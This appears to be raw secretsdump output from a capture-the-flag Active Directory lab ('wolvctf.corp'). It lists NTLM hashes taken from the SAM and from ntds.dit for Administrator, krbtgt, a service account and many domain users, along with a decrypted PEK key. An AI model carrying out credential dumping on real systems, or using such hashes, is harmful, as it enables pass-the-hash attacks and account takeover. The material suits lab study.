 [*] Target system bootKey:
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b921e44ea5dfd940c004044d4ef4cae:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: a802330d6d1dca4a57a459990af5e50e
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b921e44ea5dfd940c004044d4ef4cae:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:b60be13c1c27a48e5c5afc10792afeab:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7f27814ee1fea90dc7495b265207db9d:::
mssql_service:2102:aad3b435b51404eeaad3b435b51404ee:6092ca0e60d24f30d848a5def59d4753:::
wolvctf.corp\james:4101:aad3b435b51404eeaad3b435b51404ee:4c20abe87d36b9ad715fd5671545abb5:::
wolvctf.corp\emily:4102:aad3b435b51404eeaad3b435b51404ee:5c7a26ae4c40018fa1660cc2f1d82269:::
wolvctf.corp\john:4103:aad3b435b51404eeaad3b435b51404ee:d24c1456aefeab3eb911c8015b9f6ce4:::
wolvctf.corp\patrick:4104:aad3b435b51404eeaad3b435b51404ee:0311f96ce47c5cc21529fcc8375f9c2e:::
wolvctf.corp\katherine:4105:aad3b435b51404eeaad3b435b51404ee:89218e0b151209e9d4fa0768ea72c70d:::
wolvctf.corp\Amy:4106:aad3b435b51404eeaad3b435b51404ee:4aa4474c2886f6a796bd75eebe5ebf01:::
wolvctf.corp\jessica:4107:aad3b435b51404eeaad3b435b51404ee:8fcdcffba18f392df7aa291527290aff:::
wolvctf.corp\frank:4108:aad3b435b51404eeaad3b435b51404ee:b0212745c59fcf54f06ea501cd409ff5:::
wolvctf.corp\chris:4109:aad3b435b51404eeaad3b435b51404ee:253cfc1375d39308ab1bb935b44e2010:::
wolvctf.corp\renee:4110:aad3b435b51404eeaad3b435b51404ee:9b5109ef6dbc8086ed36a90c20aa1d48:::
wolvctf.corp\peter:4111:aad3b435b51404eeaad3b435b51404ee:4f3cde005948d4e4fb232c35014ccafb:::
wolvctf.corp\dan:4112:aad3b435b51404eeaad3b435b51404ee:e9d959da74f5c7590a80d635b36705a6:::
wolvctf.corp\jake:4113:aad3b435b51404eeaad3b435b51404ee:cc4f0a96d3c0ce71b664e314b14ecd7e:::
[*] Kerberos keys from ntds.dit